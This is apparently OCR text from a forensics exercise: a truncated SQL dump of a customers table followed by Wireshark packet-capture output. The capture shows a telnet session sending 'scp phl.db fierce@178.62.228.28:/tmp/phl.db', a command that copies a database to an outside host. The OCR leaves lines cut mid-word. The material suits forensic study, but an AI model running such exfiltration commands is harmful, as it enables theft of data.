 --
-- Dumping data for table `customers`
--
LOCK TABLES `customers` WRITE;
/*!40000 ALTER TABLE `customers` DISABLE KEYS */;
INSERT INTO `customers` VALUES (103,'Atelier graphique','1
',NULL,'44000','France','21000.00'),(112,'Signal Gift Stor
egas','NV','83030','USA','71800.00'),(114,'Australian Coll
Road','Level 3','Melbourne','Victoria','3004','Australia',
0.67.8555','67, rue des Cinquante Otages',NULL,'Nantes',NU
Bergulfsen','Jonas ','07-98 9555','Erling Skakkes gate 78'
istributors Ltd.','1165','Nelson','Susan','4155551450','56
Apply a display filter ... <Ctrl-/>
No. Time Source
2286 2022-02-19 19:01:59.129111 10.10.1.3
2287 2022-02-19 19:01:59.134893 10.10.1.2
2288 2022-02-19 19:01:59.134934 10.10.1.3
2289 2022-02-19 19:01:59.134963 10.10.1.2
2290 2022-02-19 19:01:59.135097 10.10.1.2
2291 2022-02-19 19:01:59.139197 10.10.1.2
2292 2022-02-19 19:02:03.156480 111.7.96.138
2293 2022-02-19 19:02:03.156516 147.182.157.9
2294 2022-02-19 19:02:17.503951 10.10.1.2
2295 2022-02-19 19:02:17.506011 10.10.1.3
2296 2022-02-19 19:02:17.508034 10.10.1.2
2297 2022-02-19 19:02:26.394165 10.10.1.2
2298 2022-02-19 19:02:26.399585 10.10.1.3
2299 2022-02-19 19:02:26.400395 10.10.1.2
2300 2022-02-19 19:02:26.405667 147.182.157.9
2301 2022-02-19 19:02:26.497877 178.62.228.28
2302 2022-02-19 19:02:26.497934 147.182.157.9
2303 2022-02-19 19:02:26.498348 147.182.157.9
2304 2022-02-19 19:02:26.587861 178.62.228.28
2305 2022-02-19 19:02:26.596305 178.62.228.28
Frame 2298: 113 bytes on wire (904 bits), 113 bytes c
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.10.1.3, Dst: 10.
Transmission Control Protocol, Src Port: 23, Dst Port
Telnet
Data: scp phl.db fierce@178.62.228.28:/tmp/phl.db\
Frame 2297: 112 bytes on wire (896 bits), 112 bytes captured (896 bits)
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.10.1.2, Dst: 10.10.1.3
Transmission Control Protocol, Src Port: 49522, Dst Port: 23, Seq: 396, Ack: 70743, Len: 44
Telnet
Data: scp phl.db fierce@178.62.228.28:/tmp/phl.db\n
0000 00 00 00 01 00 06 52 08 71 2c 5b b5 00 00 08 00 ······R· q,[·····
0010 45 10 00 60 6f 16 40 00 40 06 b5 59 0a 0a 01 02 E··`o·@· @··Y····
0020 0a 0a 01 03 c1 72 00 17 5c 75 bd 35 22 0d 85 ee ·····r·· \u·5"···
0030 80 18 01 03 4d 16 6b 00 00 01 01 08 0a 07 e9 03 60
0040 d6 ae bf 9d 73 63 70 20 70 68 6c 2e 64 62 20 66 ····scp phl.db f
0050 69 65 72 63 65 40 31 37 38 2e 36 32 2e 32 32 38 ierce@17 8.62.228
0060 2e 32 38 3a 2f 74 6d 70 2f 70 68 6c 2e 64 62 0a .28:/tmp /phl.db·